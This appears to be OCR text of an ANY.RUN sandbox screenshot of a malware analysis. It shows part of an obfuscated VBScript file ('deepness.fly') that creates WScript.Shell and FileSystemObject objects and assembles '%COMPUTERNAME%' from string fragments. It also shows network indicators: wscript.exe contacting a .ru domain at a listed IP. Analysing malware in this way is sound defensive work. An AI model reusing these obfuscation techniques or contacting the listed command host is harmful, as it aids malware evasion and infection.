 C:\Users\Public\Pictures\deepness.fly - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
deepness.fly
38 'lvwPXxJWJeTViZP = LTrim("ZnIDPPFrWxnIufYDoMxrBNMWvOb")
39
40 Set nJmKmhJnzsA = CreateObject("Scripting.FileSystemObject")
41
42 'for OGTYbFAVyfarseJXqCW = 61 to 166
43 'OcywxE = 566
44 'OcywxE = OcywxE & 8
45 'Next
46
47 ulAJMzntpP="WScript.Shell"
48
49 'if EHJxvbARrhjynTduaP = "DEiSFdQxwimdUeZKZxgsbPWAmGfhj" then
50 'teWpDTe = 730
51 'teWpDTe = teWpDTe - 11
52 'end if
53
54 Set dyqmoFMtsPHtqkPhRrcJUR = CreateObject(ulAJMzntpP)
55
56 'Set ZGykzPhLAbXUPWq = WScript.CreateObject("WScript.Shell")
57 'pbbgNSyZUAQXya = ZGykzPhLAbXUPWq.SpecialFolders("SendTo")
58
59 QfLgHPtDkFoHX=""
60 QfLgHPtDkFoHX = QfLgHPtDkFoHX + "%C"
61 'QfLgHPtDkFoHX = QfLgHPtDkFoHX & "PSf"
62 QfLgHPtDkFoHX = QfLgHPtDkFoHX + "OM"
63 'QfLgHPtDkFoHX = QfLgHPtDkFoHX & "V"
64 QfLgHPtDkFoHX = QfLgHPtDkFoHX & "PU"
65 'QfLgHPtDkFoHX = QfLgHPtDkFoHX & "w"
66 QfLgHPtDkFoHX = QfLgHPtDkFoHX & "TE"
67 'QfLgHPtDkFoHX = QfLgHPtDkFoHX + "vp"
68 QfLgHPtDkFoHX = QfLgHPtDkFoHX + "RN"
69 'QfLgHPtDkFoHX = QfLgHPtDkFoHX & "gVZ"
70 QfLgHPtDkFoHX = QfLgHPtDkFoHX + "AM"
71 'QfLgHPtDkFoHX = QfLgHPtDkFoHX + "WK"
72 QfLgHPtDkFoHX = QfLgHPtDkFoHX + "E%"
ANY RUN
Normal text file length : 30,870 lines : 1,017 Ln : 17 Col : 25 Pos : 352 Windows (CR LF) UTF-8 INS
Start 10:16 AM
C:\Users\Public\Pictures\deepness.fly - Notepad++
HTTP Requests 2 Connections 2 DNS Requests 2 Threats 0 Filter by PID, domain, name or ip PCAP
Timeshift Protocol Rep PID Process name CN IP Port Domain ASN Traffic
2081 ms TCP 2964 wscript.exe 89.108.102.164 80 deep-pondering.gortomalo.ru Domain names registrar REG.RU, Ltd 460 b –
221.26 s TCP – – 89.108.102.164 80 deep-pondering.gortomalo.ru Domain names registrar REG.RU, Ltd 460 b –
NETWORK
FILES
DEBUG
Win7 32 bit
Complete
Indicators:
Processes
1520 bf90
3260
1316
3620
3172
ask
tasks
In